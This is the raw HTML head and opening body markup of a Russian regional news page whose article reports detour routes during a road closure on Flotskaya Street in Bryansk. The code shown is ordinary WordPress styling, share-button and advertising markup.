

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0-%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8-%D0%BF%D1%83%D1%82%D0%B8-%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0/
body_size: 22276
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Власти Брянска показали пути объезда в связи с закрытием движения на Флотской &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=174373" />
<meta name="description" content="В Бежицком районе с 4 декабря и до окончания работ будет перекрыто движение автотранспорта по улице Флотской (в районе остановки общественного транспорта&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Власти Брянска показали пути объезда в связи с закрытием движения на Флотской" />
<meta property="og:description" content="В Бежицком районе с 4 декабря и до окончания работ будет перекрыто движение автотранспорта по улице Флотской (в районе остановки общественного транспорта &laquo;Микрорайон Деснаград&raquo;)." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25-2.jpg" />
<meta property="og:image:width" content="807" />
<meta property="og:image:height" content="431" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25.jpg" />
<meta property="article:published_time" content="2023-11-29T09:43:32+00:00" />
<meta property="article:modified_time" content="2023-11-29T09:43:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Власти Брянска показали пути объезда в связи с закрытием движения на Флотской" />
<meta name="twitter:description" content="В Бежицком районе с 4 декабря и до окончания работ будет перекрыто движение автотранспорта по улице Флотской (в районе остановки общественного транспорта &laquo;Микрорайон Деснаград&raquo;)." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25-2.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/","url":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/","name":"Власти Брянска показали пути объезда в связи с закрытием движения на Флотской &bull; Новозыбков.SU","description":"В Бежицком районе с 4 декабря и до окончания работ будет перекрыто движение автотранспорта по улице Флотской (в районе остановки общественного транспорта&#8230;","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Власти Брянска показали пути объезда в связи с закрытием движения на Флотской"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/"},"datePublished":"2023-11-29T09:43:32+00:00","dateModified":"2023-11-29T09:43:32+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.18ms meta | 1.45ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=710525083&#038;current-layout=single%7C%7Cpost%7C%7C174373' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1909445601&#038;current-layout=single%7C%7Cpost%7C%7C174373' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=921555597&#038;current-layout=single%7C%7Cpost%7C%7C174373' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=20995065&amp;current-layout=single%7C%7Cpost%7C%7C174373" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1331932471&amp;current-layout=single%7C%7Cpost%7C%7C174373" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Власти Брянска показали пути объезда в связи с закрытием движения на Флотской&raquo;" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-174373 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-174373 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
